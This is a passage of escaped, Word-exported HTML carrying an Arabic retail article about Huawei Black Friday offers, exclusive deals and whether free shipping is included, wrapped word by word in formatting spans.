style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبينما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتميز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمعاينة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eيشمل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالشحن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالمجاني\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eضمن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكجزء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 